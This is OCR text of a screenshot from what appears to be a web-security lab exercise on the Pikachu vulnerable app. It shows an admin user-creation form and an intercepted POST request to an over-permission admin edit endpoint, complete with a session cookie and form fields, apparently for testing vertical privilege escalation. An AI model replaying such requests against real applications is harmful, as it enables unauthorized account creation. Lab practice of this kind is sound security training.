 hi,admin,欢迎来到后台管理中心 | 退出登
用户:
..lth
密码:
••••••
性别:
boy
电话:
131213121
邮箱:
130041@qq.com
地址:
gx
创建
13 × 14 × 15 × 16 × ...
Send Cancel < ▼ > ▼
Request
Pretty Raw \n Actions
1 POST /vul/overpermission/op2/op2_admin_edit.php
HTTP/1.1
2 Host: pikachu.com
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:90.0) Gecko/20100101 Firefox/90.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9
,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en
;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 116
9 Origin: http://pikachu.com
10 Connection: close
11 Referer:
http://pikachu.com/vul/overpermission/op2/op2_admin_e
dit.php
12 Cookie: PHPSESSID=so04gt214ig8bhq2gfanvt2o7m
13 Upgrade-Insecure-Requests: 1
14
15 username=..lth&password=123123&sex=boy&phonenum=
131213121&email=130041%40qq.com&address=gx&submit=
%E5%88%9B%E5%BB%BA
Response
Pretty Raw Render \n